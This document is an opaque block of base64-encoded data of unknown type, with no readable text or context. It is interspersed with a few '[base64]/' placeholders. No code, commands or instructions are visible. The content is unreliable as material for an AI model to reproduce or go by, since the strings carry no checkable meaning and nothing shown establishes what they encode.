VU4CVjsj5h8gVs0gUwwD75sz/9EwOW8pmkKQQwACkN9CgtQCeI8kAZtEGPEgMcoAAqRgG+0gTCssOUQDEwpmXery7gDxsCK7PUBC6FbaBWkRRM9ExcTHt8xxZOoQ5QYAFM4MNIxtry8l8O01EcShblbjFt8TGDAwp0MRNAoUiN9EgzQRe/4DIHoAdAkxF+EQpycUgzoUqtdA928Quk9EkZwTWhADpa4Atcc0zzIAp6oAfINA/2YE3ZdE3JNApaYMp6697EYwXKkRDwNE/1lBDKkQWqQ/EkSaUowB1hQPKEkziJMxb+ZAGas1Eb1QeHwBsQVSArrhiAACHt/mYjobDPqIVacIAhp2AMRHVURdUhQ5VUSbUhXUBanFAiOCAkTxVVSTUkW8DlIg2YmiXlWiAmg6BXfTUmXSAELMA/[base64]/Rlx7QaRjZiz2FMwSAPemC3xhEMNGFmR/YVyDFn/rOGV+LjpYir8SqtzMZBHejhuYgTGVDAUaX2UTsAFoizadWhBi+O0LazU9ErRUAVH3z2H86hIeVhbP/BExgSByZgcUrIuySCBUCSDNA2YikBJIPV5UxiqoAp5YY1AyhhZj3hPlmAV331cBE3cRN3BGKSBYBiBZaVQQPXZ+fAKC3AAo5yBDR3czm3cz1Xc49SLSpGYdxCK6JE61TMZUQMREHUQ7fnxvxiTQgL7cxk1/gy6vRSLd1Jn6CtZrhoXLtu7QD2NGLR2wIwAA2ABbg0ZOv2H0BheScTCgagBXQRFMRWYq1hMkXWZ7NhGV+heSNWE7IRCmD2ZduUTQmhbgnh/nxXNg9ulgS7hgJagBx7tm6zgRyjYMuKFgbL5j/0oAYTrmkFmB6QYQim9oCdcwFCQYAnrgbTwEIMss8yQgXCFm3/gCGvd2yngCElwL0M7TxBAgZWACSD4Gzr1hPwlnJwtZhQ728nd2SDACYvACbnAHxt+B/mACYTVAQwt0FfeGRrwSgjVwOy4YbHVh6QwCix1cHcokuMxzHspBMEoxNtF7AK5XdYbEQdi1/H7xrGL13bsjP2AmesWBjq4BS5IDAiYRSUTVAUaniJd0cBMDZmMTKhdxkzIYN9lhfueBlbwEkZYXtHtmJfoRqqwRrOAW2zwZCTIUll1oarwTQ1QY+b/[base64]/Ol/nlhjxkBFPy5Ghihnus2krdRqI0YH7LxHvx5bCMZDL70f0SQAtADCujXfvEXq2/zHFlgV/KDAwxuG5qrls26lhEBFQLBUcugGSg5HhahBhhgARRgltuhuiquEfYmIbwzPP1aCoxaYsdACqbAhH32ghnyBj7ivGQJBLjZm9G2FkASB2QiRiq7RlKOIOgzsLOhnZ/aZ+M5AxJUBSKXkvFBA6h5ZrPBQPv5s+3WKI2ADkxBUCJBT/Bpn85Iis9ILllso3/Noq9hLid6sKT4FzjjokG0MxBKd+uio/vyEBxsEoiHjbsuUVC6jjyrpR1TNQAZk137u+/BFyVgSH22ZJU6/pO7N7ChOhvFNBvVG22b+rslthrIEQq0YwX++Ez1e797oAVagKvTl5S7esANZJLyAzjNjB0UvBXU4KxpmR7ioRkYdTlroBnqFh8SIUZ1QMEVPB2YcK9F4K//GhIiuyGn4MRR/[base64]/kDRwTe+B/0fotq+a3PAuzrAx/Z+zfEVrCEbRH3Us8Ea9oAcW8DLxGus1aEc2KEc/EQNOHzW2wEVJpwBmMCmfbYZ5lrWXz1rLW6v+3oMQp3Ujf3YRV3XIxbZkR0SfEAKxrMg/GP2Fvux61ayfQAHWu5c1PAkJ5g+ebXG/wEfihwm3xsfmD2f9VmeRYAFjNIKZvbJm/ccNEDdPzuJNaAQyNVQRvTNzSQvO9RDD8r9+uLF2OlM/r3aMON2CUqfyNidwNhMqAcFBqNfhacTvGfPRcOzXCNSHsoAAF3QK/2pwxtKCUAynXpkz4ER9iDljbhkAxsU8nhkHV0CsnEPfFbZ/[base64]/AS6gxli96IM/Tpjfy9XJsbG5ThnUwhX/OKnfA8FoRX41HD7bgNkF/BH4if+P/BH47/+JE/YosfYpff+JU/+p9/+Z0f+f1h5U1+SquB+o8fH4bUSH9a+Yvf/h/ugReMVBezgfrJXxfvAfr9oeazMROan/jxYQ8IwfrxXxvZlxCGf/6NHx8AgtCegQT35AEDpgVCMJp8OXwIEaImMIT++fNn8Z9FjNkWgsmm8SJGkf8mJpyAcgIHEmnGjUtXLqaCQPjiJeoTMya7cuy4oWBgRqPQRAUAGGXgTOg/fDQW8MmZzmUYGFRhtJAiZczFkCExbvzqdavQrSJJklXqbwzWFSA4cAABN65cCHBx+PDxR6xef7Xu4qhaNQZcqjEEgwgRAu6KDIwp1coGObLkbLWCMM621588xpw7Z6jldWwtxhZEiGChQYOVrhY1UDobNuS51LRpzxkpFlDt/t0aAMGDJ84duHDYrtH6FSv5L1rCmh8nZesatunUi1+7jh27LWHHjzd3zlyYrfHcaZkXRkr8+OjZr0+/bovWIRRDDHUihf8XqVhybPj/[base64]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[base64]/lx4xVV0F2MAuBHnAy8wcaYyhqoSAhyXAX/wwrXZxV9rBWSAt+LQGcurtqNxpmlqOUhQth2bt6MbttyVvSOwvd1XtiUJDu4gDsBRiJFWvny6X8DDaTHJfjU7VO8LyjibO/V7v/iLDcqgdKbgBh3gAShwCC5JdUz7A4dAwPiAD/fQLAeMwKN0ay/sy7+stlbZnwhDDWq7D7IQCB5ctiT8y3Fbtry6ByycB8ILzHgbwwshDoBLWDect4WrCYDLgiqKjW6xY43bCJBFlER5xEYsFEMWjqAnFDQwA51bWkEauliht+KQxVtcr9UcxnEBA3P2j3Sst7WbKZ4AuL9nARcF/higoiqswhjUnLeAULxg+xl4C3KcocV/TBoqoAJrqsdhmyy/jL1lq72P7Mjeu5zgMMnx8CyKqqf6IZ3UKcrqO7OdLImh/L7K0bPTYb+GiL+oHB+T8BMogAiwbKkiIAfM0DK23DKsI7VPOUsUIg3VbNUvDA8BOmEGmjDFXM2gAArA7MxhC83SLNFfGzMyE83BjE0RIAFbArj74BGEQLgqBrjROoMqUYN6AMSVtw3hms7qTCcFIAAMME/44K2fd2R10gj0XAysgK5woQKJorcBlUQbrbbvqq7A/LpNRMZ5669+cRdBgMh7DIaHwdAODRdyDAm/HJGYvThnTZGMgdlh/ntSKoCRCB22qePL96Aai9zI3Qu2kDzJlFzKpxzTRLd/73se6rd+MjmTiaTT8isuugNpLOuTyrAdnTAEXbMILpkF73kEqAC19+DU40VeV4dV+Zl1rXrV7w3aWn1WK/IK55NhjODVwAzWYp3Cz7zCdTvNeZsHvrAPZbsPr5AH1oxNFMACh1fXI/rg2KzNG6TXHAABPxzETXPOgc3O2krYAKCjbFK5io0PKLABjv3YoAsXItA2OLzPeDuPoAmvwBwEWEECDf2keUO7fgEDs6u3kDCwfsNFDh0CxRUEZz29GQAIYEsGhIy3nkHQZSuxFVtoGpDNYAsPqeHL2fDbJs3I/ihNzSVpv+HbOuV1ycoNPTV9VDcN3TkNyqH4PLSAHdNhpyxLHDmHyqdACkrg3ZdwtJPQH/13BIgAD019y30ovuDADFF9VVfVIO4NuOJQqqOK5F+b1a2UwQ+ItxKT37+8379MDf1N1v9dti2Mt2ttzAnO1ioaAX4LBr4AuMnIzQruETqstzxc4XBRzn49Axx+mIRdAAUQCOfYbu+sBAXQ2D/KjnLBNlmht8Pw4pmNFfo4BQX+wp6JAwZpkJ+Nt6HtAywAAyuQKdagt/uQmi7gmkQO0SG95YwRBFZgGUuutmTUGe8OsvDOGBrAAiKQUsJZtsOg5XXc5bv95d4b5nRq/r8qu7KW3EiJKJ1pXtNI99w06+bRA+c91bOJOr7O+Zx5vucM4AGL8N20E+gBptTN0NQF7CyKThye9CAIvIqQnrfUkLUHwwuAe+lwQFa09AqbbmHm8BvW3u2/IQ2abuDJ0OlfG+rAJEAqjOpha+oG/vSlTutRMJffVsNzHeEOjsPYVOEJh+GNiwsKENi/TpRFQQM2hNiL+TSjhQthgOKfy+wtnrfQftn8LHBCn7fiAClS0APafns+nre1+xdqcwN3kbqV7QMZ8O2AIYYQHQST3O5fircUnQEfe+9IcGdo6isD/7V35MvJYgXADeYovZz2e6d1zvDgQnT5Eco16dwT/g+Jn4az+4W0kRALmEbKwnGSHX8Nes7nIb8IpiA7bdBqVUDe5n3LuLzyLD8duoyKj07VgFv0FsbAFAzBFmz08d1K0s8Itl62BnPWa7ciYf3BUa/0oo7lpA71AS63Uw/1VQ+iCKH3avuWs77qdAkGcf0lEFCDHAAQMfSwKlZs3LhtjQQsFICCyUMmNAowLAAAAIpEzeI5C6RFnbp0IdNtI3mwICs9IFSqZCFFyp9+MWXKlOTS5bCZM6fYlDIGXk6gpXjeAAEjxlGkLXws/Qk0JrwpS1vAoMoBx1JJTmWu8ZHhBYwQIcCGVfEiw9kMQbTOtIb2rFqnSDIAckrGrQsR/nktaNBAKacVvmtnItGABOgIK0A9aciWkxLfP+Eku6MsORw2bMqu2RL26xcpUp9Deyb9i5aw07ZsXWPdmrVq2MJk06JNm3SsWKNGGYr0SxhrzODciQPHzLJkzJpPdaLBwMOiRcsnRbJR3fp17NhFtBF3D993fPfgwSNe/HJmZQHUrw9AwP17Agbg92DESJpgafWpCXa6rz4oweCpD44BBviiPnOAEqc+BhnZo6mc8msQwAjzyAPCmKixEAoJLMwEKHjy2MMpCzGUKcS18nDKHDDAiEKCFkdcC54WayREMBZdjKLFBNcipEUWIJiAAyI5+IEggw7aJgyKLLJoIooK/qjoSSkBmEGkkUoyqRhWfliJJZdg0qomm3ByaicpprCGv5jQxOEGFlYoCqmjrvJBzDGXwgGGvFRSyocgTJwJniDOciGsscJqwa0M2GzLLTKcguesNYGi5CwLVmCBBRVUuICvZnLiizH+9hnVk/HGA2QEQftBYoRsUs1mBL4gOe645F5DTbTSPKvtNNmEgc211mCLbbZfPcNNN0PY6IQW4LAJBxzyjMM1s2tOcQOFA2qADhVTpstu3OyqYCae7+5RNx7yiDMOvdbYYw8++OQjgD778EOQTaAyYYRCrQRkhMAB4KjPHaDMcdCcVPeZMVVpeAFKmhJz0jAPDj0EUUQS/[base64]/gadSoYRicWfqf2ZKPZ4poszzuPDnEKUMaeKc9pnj1esZQ8pywnMoNCiZAjmFSVrGY5KxoIGvqxkORtSkWLQCCQBLSEKKBrRkjaRoUlpBkwD2kkaETWpUW0tf8CaVnZSKX7tIwg8cQlRVmInPDlFEnoqCgjEQpUVlA2GThnDWS5wN7zhjW/9CUJWAueWVtmlUU6xAqMywBcM8GUElODiqjY3qpHNZDFfnINgxmg5SYTOMqET3WZeJ5rS1SZ1s1HdaljXOmPN0TbLioQWtBCL31wjdOKIBzgw0zv0IEIJC2DAGYgHrkkAQXnZOcIl4uGddLFLHO66TPVWx5rrqYde/qPsnr4YET6ZUIMXO4hDAPv1rwCdTwL/ccor2Oe+902sf6ncUIfut7H9zWSXMdkHIVymFXcMsIAl2xEYUAmUH4FBZmA45oomWKPJOaVGEqBgBY2EpCQhBBcb6GA5y1kAPTStIFyCAQpBMDUp/C0na2jhmaQwRDZdTQpBoKdLSDA2FpTtbP2AylJY0MOiUAUGLlgK19byqAysLYkqCcESQfSWQqHFME4ZQVq0Ihe0WKGjGsjiF006AqDMAYsl5dxAYwIYLVrBc2ykaRtVMxs4mgZ1eqzjHfHoupuihhbK6gQbktCb1YQOHJu8zHmSY4tDcOs5g6AqKk5xiCNM0jpA/mhDM9T1PE1Kr5PVcyNr0hPK97SHlPXxnlYkhDCLZaICX4DfTMgXy4ENgAX1qatMQHFLXMakr/[base64]/sIChEdVDKOiE1nVKhAQccl03UOT7oLXgM16VnltLz720p58SikTfvSDHzPmx1tjLOOY3JjGO44J+WaMYxo/5Xyl/LFM9uAgePBYxjsu8oxVCeMY84IRF7qxjBGrMSaH6EY85oeFRLQHMIsoyTH+cZXJXNk8GHMPNZomIZRM5n6444EtI7OOZQIzCkwzgEyuczJultoINEDQrf3ZaxsxA9nOdgNhsO02gOY03LpTJTdwSY90TGbflqnMS+7HTpqxaUlM4dNLrnM/rOEwfrBQbSAIKFP4TOOCrjoECYUuDP4UKC4vWYaGym4S0cLkHE8KLRcwXAasUWcaA+IsZGgy/o07moH3xthykAhykwXDj1GtoKRlRDapYdw4vqRRv2zk7xv/u9MA19HEBCbWsYYaC9od9RdJxQwzwOHUp0b1AAywA4YxfIoqTFIEVUAFiMMz4uIwA1sGJhb1rkeABLDYXhF3T/deTWMbX1zjPta4wAgEBf3w2T8MykTJQbGPV1Oj5CW3D595USImX/l+KXfHq7188wdpnM9oZlkP9KxzapSszTrHMwSpqXM5t2gCEQi0oJ3OWnCGEyHbwEUjwjCDDShA6xv4gR4a7egSrrNLkp50pTWOJpcce+cu+fSMm4GmMeicxqo+KA51zlznroQqeWknVSwAN51DVE5JrOhZ/i4u7Azk5devruJcDt+MMc/YcpGXO5PNS1LFjQDlTKbEHF4NCL5kYKbj3i9/ceordKfbWOwmsLt/AW8tOOs3bAyHO6QlYQpbOAX+zrAclMdVr6pLXeMhjjmMQz0DD5h6Dr+eilWcAO6xVecSokbl+fwfnXvcQAfjszsa1KCa8/mvDZKGy2G+Y5lnwvo0vrmXw8/kfVBj81neQx7AkIcoRGCz1dd4Zl1UI/67ODzjAGzSuW2aAKdLwEHDINd6tKljGghsmrDjkrEjOxCgNCl4Pz5DuymgPBojk1Lgh33QJ5vQwItjoeMKKCkwm45Lm4PSu757LhgIoqVQu4srogw4/[base64]/QDuboDa5Q0EWsDuNGwYe+hKqKAoRgC6G/gIUR8yyjDoUXzM8IiycELCAs/CEV3uiDBiGI7yiUVnGygM9x7FGJlOpx3m1yuGLQqjC0nO3zjgdLVy9LmS313m32okEaMFDmqIeqEIBCyMCNcSwQMgOEcgCVHhD4WsX80APoFK+5QsHPZQ494C+ipO+P/w+mIzJCZE772OEL5glRlA/PkvEHpAACTAYRphEfhi/A1HEHctED0wGTpy5I2y/WeSzUbSQnNs5U8yDaaImTchKrcxKVqQzuQs6MIACQfssrNxKrayRKGiAbhI0IYGApzuSqANGYYQ0sWuE3DpGELAJneOJKRiDP/jLv6RGGnKBlkiTcuSzP1iKt3G1/[base64]/rzpi7OV64OF9ov6mEP1PsgWZiGQEV0P7UuGjqAfOcgAAdUAFlAbWkIF1UwAYIgTBghbj8RQzFUAuFGhDYGQ44Rr08PBoaUZu4gWR0CRyQkwukmmtE0aX4A53jxuZyJ8iM/gGFajUfAAedAykWuEwf1MwVeIuLy6gMsE8msxx6JE0oTMJX0xy+GEIpDLcqdI1jCRbb8I0AU0jWy69244x3YwM6IAU7Wj7VyL1967fhpKoy2CpE6I51iYdNGknNiA3nvIY7/ByUbD6VhLgWawG+0rnvhIMvGFRCLVRDLcr8nD4G8UnxfEJ/YYTyPM/13LFHRVQ+y4Q9gL9MhAMJOE8PAQVQDVVRFdX687JQpLH93BAvK1BUvRkJ2CwGrZHN0oTKW6AW6VTzfNVYZZkWELRc3EUh2UUFpFAMutAMpUCrW4nVIhIIsECbOMwZMwcUPVESdQGV0BQV9ZNohFYao6fm/loKYGhBx6RRhRIBG/[base64]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[base64]/wXYIL37eeffvw9a8B+/EWI34UIPvhgtQ7iV+FACBnU/pCHHpoYYrknlnguBSyyu1KL7XZE0UkcUDTTjDHZtBONP8nE008z/TsTkkH1ZBRTSTaFMJNSOUmllV1auVXEVcWA5cIWjxkmmGRmLCUMZ8p18VNs5TVnm3GGUKfKJq+1p55+QhbZYzAzpoMScgzBmQk69Naoz6I9Cmlrr8U2WyS1pfcraqT1Bo7TT4MjanCkrmbKITQ8Bx0Rrr4a66xf15rrrqTEUt4vmwLbHjbEFpvaav/hZ4Dcci/IrLP3BXhftdYqmC23e1Po7YfhKvRh4YZ3mCHi6q7I+LrworjiSo9/JO9FE6yLbkIkcM6QjB3tSyOO+o4+er5T6cS5TDEg/[base64]/pRnGD71JTCGqZP0QkC9uGAPZjPLow0A1T0dbOYQ4hsfo4ImtEnBZjZsGMWl2Le0tcEvfk6TH/1OgYgaLCBrByBC/6gDwABuBzsD1E4BSZHASSCQPGf7lS0cGJr4CC1SGqzP3KZFt7sRqEAWpBvgdHmQE5KQQXu7UIUutLiCEEQj4zpcDGVIwxpCjkYgGdFNNEc5IHaOAkS0iBFp0i8b1Qhg/woYkkiAJKK8TkmtW0qRrLjF3PkoK1r5WBe7WDutsBEsH3OK7rRERjKiRXh30csav7i86L0J